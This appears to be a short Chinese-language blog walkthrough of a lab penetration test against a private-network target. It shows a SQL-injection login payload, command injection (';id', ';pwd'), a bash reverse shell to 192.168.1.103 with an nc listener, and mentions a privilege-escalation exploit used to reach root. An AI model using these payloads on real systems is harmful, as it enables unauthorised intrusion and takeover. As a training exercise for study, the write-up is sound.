先掃描靶機,靶機IP為192.168.1.102

發現80 443網頁服務開啟,發現3306 SQL資料庫服務開啟

開啟網頁看看http://192.168.1.102

是一個連接資料庫的前台網頁服務,用zap掃看看

發現SQL注入漏洞,嘗試使用弱密碼

帳號 admin' or 1=1 #

密碼 admin' or 1=1 #



挖看看,使用sqlmap,找尋網頁碼對應的值

密碼沒加密,進入

查看權限,權限為apache,非root

;id

查看所在目錄

;pwd

執行反向連結,先在攻擊機上開啟接收,再靶機上開啟1234阜

127.0.0.1 ;bash -i >& /dev/tcp/192.168.1.103/1234 0>&1

nc -lvp 1234

cd /tmp //切換目錄

從攻擊機上傳輸腳本過來

先在攻擊機上搜尋漏洞腳本,開啟網頁伺服器傳輸

編譯,執行

取得root權限

沒有留言:

張貼留言